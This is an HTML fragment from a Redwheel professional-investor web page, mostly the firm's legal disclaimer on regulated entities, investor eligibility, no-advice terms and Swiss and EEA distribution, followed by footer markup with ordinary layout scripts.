			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-17100b7 elementor-widget elementor-widget-heading" data-id="17100b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">DISCLAIMER</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-3734c64 elementor-widget elementor-widget-text-editor" data-id="3734c64" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited (“RWC”). The term “Redwheel” may include any one or more Redwheel branded regulated entities including RWC Asset Management LLP, which is authorised and regulated by the UK Financial Conduct Authority and the US Securities and Exchange Commission (“SEC”); RWC Asset Advisors (US) LLC, which is registered with the SEC;  RWC Singapore (Pte) Limited, which is licensed as a Licensed Fund Management Company by the Monetary Authority of Singapore; Redwheel Australia Pty Ltd is an Australian Financial Services Licensee with the Australian Securities and Investment Commission; and Redwheel Europe Fondsmæglerselskab A/S which is regulated by the Danish Financial Supervisory Authority.</p><p>Redwheel may act as investment manager or adviser, or otherwise provide services, to more than one product pursuing a similar investment strategy or focus to the product detailed in this document. Redwheel and RWC (together “Redwheel Group”) seeks to minimise any conflicts of interest, and endeavours to act at all times in accordance with its legal and regulatory obligations as well as its own policies and codes of conduct.</p><p>This document is directed only at professional, institutional, wholesale or qualified investors. The services provided by Redwheel are available only to such persons. It is not intended for distribution to and should not be relied on by any person who would qualify as a retail or individual investor in any jurisdiction or for distribution to, or use by, any person or entity in any jurisdiction where such distribution or use would be contrary to local law or regulation.</p><p>This document has been prepared for general information purposes only and has not been delivered for registration in any jurisdiction nor has its content been reviewed or approved by any regulatory authority in any jurisdiction.</p><p>The information contained herein does not constitute: (i) a binding legal agreement; (ii) legal, regulatory, tax, accounting or other advice; (iii) an offer, recommendation or solicitation to buy or sell shares in any fund, security, commodity, financial instrument or derivative linked to, or otherwise included in a portfolio managed or advised by Redwheel; or (iv) an offer to enter into any other transaction whatsoever (each a “Transaction”). Redwheel Group bears no responsibility for your investment research and/or investment decisions and you should consult your own lawyer, accountant, tax adviser or other professional adviser before entering into any Transaction. No representations and/or warranties are made that the information contained herein is either up to date and/or accurate and is not intended to be used or relied upon by any counterparty, investor or any other third party.</p><p>Redwheel Group uses information from third party vendors, such as statistical and other data, that it believes to be reliable. However, the accuracy of this data, which may be used to calculate results or otherwise compile data that finds its way over time into Redwheel Group research data stored on its systems, is not guaranteed. If such information is not accurate, some of the conclusions reached or statements made may be adversely affected. Any opinion expressed herein, which may be subjective in nature, may not be shared by all directors, officers, employees, or representatives of Group and may be subject to change without notice. Redwheel Group is not liable for any decisions made or actions or inactions taken by you or others based on the contents of this document and neither Redwheel Group nor any of its directors, officers, employees, or representatives (including affiliates) accepts any liability whatsoever for any errors and/or omissions or for any direct, indirect, special, incidental, or consequential loss, damages, or expenses of any kind howsoever arising from the use of, or reliance on, any information contained herein.</p><p>Information contained in this document should not be viewed as indicative of future results. Past performance of any Transaction is not indicative of future results. The value of investments can go down as well as up. Certain assumptions and forward looking statements may have been made either for modelling purposes, to simplify the presentation and/or calculation of any projections or estimates contained herein and Redwheel Group does not represent that that any such assumptions or statements will reflect actual future events or that all assumptions have been considered or stated. There can be no assurance that estimated returns or projections will be realised or that actual returns or performance results will not materially differ from those estimated herein. Some of the information contained in this document may be aggregated data of Transactions executed by Redwheel that has been compiled so as not to identify the underlying Transactions of any particular customer.</p><p>No representations or warranties of any kind are intended or should be inferred with respect to the economic return from, or the tax consequences of, an investment in a Redwheel-managed fund.</p><p>This document expresses no views as to the suitability or appropriateness of the fund or any other investments described herein to the individual circumstances of any recipient.</p><p>The information transmitted is intended only for the person or entity to which it has been given and may contain confidential and/or privileged material. In accepting receipt of the information transmitted you agree that you and/or your affiliates, partners, directors, officers and employees, as applicable, will keep all information strictly confidential. Any review, retransmission, dissemination or other use of, or taking of any action in reliance upon, this information is prohibited. Any distribution or reproduction of this document is not authorised and is prohibited without the express written consent of Redwheel Group.</p><p>Funds managed by Redwheel are not, and will not be, registered under the Securities Act of 1933 (the “Securities Act”) and are not available for purchase by US persons (as defined in Regulation S under the Securities Act) except to persons who are “qualified purchasers” (as defined in the Investment Company Act of 1940) and “accredited investors” (as defined in Rule 501(a) under the Securities Act).</p><p>This document does not constitute an offer to sell, purchase, subscribe for or otherwise invest in units or shares of any fund managed by Redwheel. Any offering is made only pursuant to the relevant offering document and the relevant subscription application. Prospective investors should review the offering memorandum in its entirety, including the risk factors in the offering memorandum, before making a decision to invest.</p><p>AIFMD and Distribution in the European Economic Area (“EEA”)</p><p>The Alternative Fund Managers Directive (Directive 2011/61/EU) (“AIFMD”) is a regulatory regime which came into full effect in the EEA on 22 July 2014. RWC Asset Management LLP is an Alternative Investment Fund Manager (an “AIFM”) to certain funds managed by it (each an “AIF”). The AIFM is required to make available to investors certain prescribed information prior to their investment in an AIF. The majority of the prescribed information is contained in the latest Offering Document of the AIF. The remainder of the prescribed information is contained in the relevant AIF’s annual report and accounts. All of the information is provided in accordance with the AIFMD.</p><p>In relation to each member state of the EEA (each a “Member State”), this document may only be distributed and shares in a Redwheel fund (“Shares”) may only be offered and placed to the extent that (a) the relevant Redwheel fund is permitted to be marketed to professional investors in accordance with the AIFMD (as implemented into the local law/regulation of the relevant Member State); or (b) this document may otherwise be lawfully distributed and the Shares may lawfully be offered or placed in that Member State (including at the initiative of the investor).</p><p>Information Required for Offering in Switzerland of Foreign Collective Investment Schemes to Qualified Investors within the meaning of Article 10 CISA.</p><p>This is an advertising document.</p><p>The representative and paying agent of the Redwheel-managed funds in Switzerland (the “Representative in Switzerland”) FIRST INDEPENDENT FUND SERVICES LTD, Feldeggstrasse 12, CH-8008 Zurich. Swiss Paying Agent: Helvetische Bank AG, Seefeldstrasse 215, CH-8008 Zurich. In respect of the units of the Redwheel-managed funds offered in Switzerland, the place of performance is at the registered office of the Swiss Representative. The place of jurisdiction is at the registered office of the Swiss Representative or at the registered office or place of residence of the investor.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="431" class="elementor elementor-431 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-47250813 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47250813" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-24d2cc9b" data-id="24d2cc9b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7de3f2d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7de3f2d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4e0dce5d" data-id="4e0dce5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-18cc6935 elementor-widget elementor-widget-heading" data-id="18cc6935" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Sign up to our mailing list</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3a08566c elementor-button-align-start elementor-widget elementor-widget-form" data-id="3a08566c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Email Sign Up">
			<input type="hidden" name="post_id" value="431"/>
			<input type="hidden" name="form_id" value="3a08566c"/>
			<input type="hidden" name="referer_title" value="Update: To the Board of Directors at Gold Fields | Professional | Redwheel" />

							<input type="hidden" name="queried_id" value="2355"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email address							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Enter your email address" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-reCAPTCHA_footer elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-reCAPTCHA_footer"></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Submit</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-46610c14 elementor-widget elementor-widget-image" data-id="46610c14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg" class="attachment-full size-full wp-image-433" alt="" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a53e4e4" data-id="a53e4e4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-21080921 elementor-widget elementor-widget-kurtosys-nav-menu" data-id="21080921" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-1-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1880 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/about-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">About Us</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1885 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1883 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/disclaimer/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Disclaimer</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1886 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/privacy-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Privacy Policy</span></span></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-1882 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/cookie-policy/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Cookie Policy</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-1888 kurtosys-nav__item" role="none"><a href="https://www2.redwheel.com/managesubscription" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Preference Center</span></span></a></div>
<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-2637 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/security-alert/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Security Alerts</span></span></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c9ec59a" data-id="7c9ec59a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1fec7e18 elementor-widget elementor-widget-heading" data-id="1fec7e18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to start talking?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-074b55b elementor-widget elementor-widget-kurtosys-nav-menu" data-id="074b55b" data-element_type="widget" data-widget_type="kurtosys-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-nav-wrap"><div class="menu-footer-3-column-container"><div class="kurtosys-nav kurtosys-nav--vertical kurtosys-nav--vertical-sub-right-side" role="menubar" aria-label="kurtosys-nav"><div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-2841 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/ch/en/professional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span></a></div>
</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-89e39b7 elementor-button-no-animation elementor-widget elementor-widget-button" data-id="89e39b7" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.linkedin.com/company/rwc/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fab fa-linkedin"></i>			</span>
						<span class="elementor-button-text">Follow us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-32521097 elementor-widget elementor-widget-text-editor" data-id="32521097" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Redwheel ® and Ecofin ® are registered trademarks of RWC Partners Limited. The term “Redwheel” may include any one or more Redwheel regulated entities including RWC Asset Management LLP, which is authorised and regulated by the Financial Conduct Authority in the United Kingdom (“RWC”). RWC is incorporated in England and Wales with its registered office at Verde 4th Floor, 10 Bressenden Place, London, SW1E 5DH, United Kingdom and its registered number is OC332015.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-abfb2b3 rwc-footer-styles elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="abfb2b3" data-element_type="section" id="no-print">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60574bec" data-id="60574bec" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-434058d6 elementor-widget elementor-widget-ksys-html-js-widget" data-id="434058d6" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">/*Global Contact Us button start */

jQuery(function($) {
    function horizontal(){
        var H = $(window).height();
        if(H < 460){
            $(document.body).addClass('rwc-horizontal-body');
        }else{
            $(document.body).removeClass('rwc-horizontal-body');
        }
    }
    $(window).resize(function () {
        horizontal();
    });
    horizontal();
});

/*Global Contact Us button finish*/





/* Sustainability dropdown - START */
document.querySelectorAll('.sustainability-flyout .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
 
            if (targetElement) {
                targetElement.click();
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



//mobile

document.querySelectorAll('.sustainability-flyout-mobile .menu-item a').forEach(item => {
    item.addEventListener('click', function(event) {
        const link = item.getAttribute('href');  
        const hash = new URL(link, window.location.href).hash; 
        if (hash) {  
            const targetElement = document.querySelector(hash);  
                console.log("item", item)
            if (item) {
                item.click();
            }

            if (targetElement) {
                const targetPosition = targetElement.getBoundingClientRect().top + window.scrollY;
                targetElement.click();

                setTimeout(() => {
                    window.scrollTo({
                        top: targetPosition - 122,
                        behavior: 'smooth'
                    });
                }, 500);
            } else {
                console.warn(`Element ID = "${hash}" not existing in page`);
            }
        }
    });
});



/* Sustainability dropdown - END */
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-37cfcc8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37cfcc8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b414c0f" data-id="b414c0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c34b08 elementor-widget elementor-widget-ksys-html-js-widget" data-id="0c34b08" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">(function () {
  // Select target elements
  const targetElements = document.querySelectorAll(
    ".advanced-filter-taxonomy .elementor-row > div .kurtosys-select"
  );
  const targetClassName = "select-in-use";

  // Create observer instance
  const observer = new MutationObserver((mutationsList) => {
    mutationsList.forEach((mutation) => {
      if (mutation.type === "attributes" && mutation.attributeName === "class") {
        const element = mutation.target;
        const oldClasses = mutation.oldValue ? mutation.oldValue.split(" ") : [];
        const newClasses = element.classList.value.split(" ");

        if (
          !oldClasses.includes(targetClassName) &&
          newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} added to`, element);
          runCode();
        }

        if (
          oldClasses.includes(targetClassName) &&
          !newClasses.includes(targetClassName)
        ) {
          console.log(`${targetClassName} removed from`, element);
        }
      }
    });
  });

  // Observer config
  const config = {
    attributes: true,
    attributeFilter: ["class"],
    attributeOldValue: true,
  };

  // Observe all matching elements
  targetElements.forEach((element) => {
    observer.observe(element, config);
  });

  // Style function
  function runCode() {
    const style = document.createElement("style");
    style.textContent = `
        .elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive::before {
            cursor: none !important;
        }
    `;
    document.head.appendChild(style);

    document.querySelectorAll(".elementor-widget-advanced-filter-box div.advanced-filter-container-data > .advanced-filter-taxonomy > .elementor-row > div:not(div:nth-child(1)) .filters-select-container div.kts-container-selectors[role='listbox'] > .inactive")
      .forEach((el) => {
        el.style.cssText = `
                cursor: none;
                background-color: #e0e0e0;
                opacity: 0.5;
                color: #888;
            `;
      });
  }
})()</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e1f3eaa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1f3eaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4194aa8" data-id="4194aa8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
<script type='text/javascript'>
/* <![CDATA[ */
var rankMath = {"version":"1.0.22","ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","adminurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin.php","security":"293f589b0b"};

/* ]]> */
</script>
<style id="elementor-post-3613">.elementor-3613 .elementor-element.elementor-element-1af04ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3613 .elementor-element.elementor-element-1af04ff > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-dde5ed0{text-align:left;}.elementor-3613 .elementor-element.elementor-element-dde5ed0 img{width:180px;}.elementor-3613 .elementor-element.elementor-element-dde5ed0 > .elementor-widget-container{margin:15px 15px 15px 15px;}.elementor-bc-flex-widget .elementor-3613 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3613 .elementor-element.elementor-element-4339851 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3613 .elementor-element.elementor-element-4339851 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-right{margin-left:12px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button .elementor-align-icon-left{margin-right:12px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;fill:#131313;color:#131313;background-color:rgba(2, 1, 1, 0);padding:11px 0px 11px 0px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-0c7dedf{width:auto;max-width:auto;}.elementor-3613 .elementor-element.elementor-element-6a66194:not(.elementor-motion-effects-element-type-background), .elementor-3613 .elementor-element.elementor-element-6a66194 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3613 .elementor-element.elementor-element-6a66194{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3613 .elementor-element.elementor-element-6a66194 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3613 .elementor-element.elementor-element-8a9e6be > .elementor-container{min-height:400px;}.elementor-3613 .elementor-element.elementor-element-d884265 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3613 .elementor-element.elementor-element-d884265 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3613 .elementor-element.elementor-element-8a9e6be:not(.elementor-motion-effects-element-type-background), .elementor-3613 .elementor-element.elementor-element-8a9e6be > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-3613 .elementor-element.elementor-element-8a9e6be{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2000;}.elementor-3613 .elementor-element.elementor-element-8a9e6be > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}#elementor-popup-modal-3613 .dialog-message{width:100vw;height:500px;align-items:flex-start;}#elementor-popup-modal-3613{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-3613 .dialog-widget-content{background-color:#F1F1F1;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3613 .elementor-element.elementor-element-f02a8e3 > .elementor-widget-container{padding:10px 10px 10px 10px;}}@media(max-width:768px){.elementor-3613 .elementor-element.elementor-element-1af04ff{width:100%;}.elementor-bc-flex-widget .elementor-3613 .elementor-element.elementor-element-4339851.elementor-column .elementor-column-wrap{align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3613 .elementor-element.elementor-element-4339851.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-3613 .elementor-element.elementor-element-0c7dedf .elementor-button{font-size:15px;}}@media(max-width:1024px) and (min-width:769px){.elementor-3613 .elementor-element.elementor-element-1af04ff{width:50%;}.elementor-3613 .elementor-element.elementor-element-4339851{width:50%;}}/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-f02a8e3 */ul .investment-active {
    background-color: rgb(215, 74, 49);
    color: rgb(255, 255, 255);
    font-weight: bold;
    font-family: Roboto, sans-serif;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="3613" class="elementor elementor-3613 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;none&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6a66194 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a66194" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1af04ff" data-id="1af04ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dde5ed0 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="dde5ed0" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/ch/en/professional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2022/01/90c24377ccc81806c147e96537457884/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1632" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4339851" data-id="4339851" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0c7dedf elementor-widget__width-auto elementor-align-right elementor-widget elementor-widget-button" data-id="0c7dedf" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14px" height="8px" viewBox="0 0 14 8"><title>icon/chevron-up</title><g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="component-library" transform="translate(-533.000000, -998.000000)" fill="#242424" fill-rule="nonzero"><g id="Combined-Shape" transform="translate(528.000000, 990.000000)"><path d="M6.61289944,8.20970461 L6.70710678,8.29289322 L12,13.585 L17.2928932,8.29289322 C17.6834175,7.90236893 18.3165825,7.90236893 18.7071068,8.29289322 C19.0675907,8.65337718 19.0953203,9.22060824 18.7902954,9.61289944 L18.7071068,9.70710678 L12.7071068,15.7071068 C12.5569051,15.8573084 12.3708099,15.9497402 12.1764315,15.9844021 L12.0590314,15.9982669 L11.9409686,15.9982669 C11.7443814,15.9867129 11.5505552,15.9173891 11.3871006,15.7902954 L11.2928932,15.7071068 L5.29289322,9.70710678 C4.90236893,9.31658249 4.90236893,8.68341751 5.29289322,8.29289322 C5.62333685,7.96244959 6.12750547,7.91161211 6.51140295,8.14038077 L6.61289944,8.20970461 Z" transform="translate(12.000000, 11.999133) rotate(-180.000000) translate(-12.000000, -11.999133) "></path></g></g></g></svg>			</span>
						<span class="elementor-button-text">Select your country and investor type</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
